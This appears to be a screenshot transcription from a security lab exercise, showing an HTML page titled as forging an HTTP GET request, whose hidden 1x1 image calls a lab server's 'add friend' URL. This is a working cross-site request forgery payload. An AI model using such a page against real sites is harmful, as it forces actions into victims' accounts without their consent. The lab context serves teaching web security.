 CSRF-Attacker × seed@VM: ~/.../Solution
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=57"
alt="image" width="1" height="1" />
</body>
</html>
~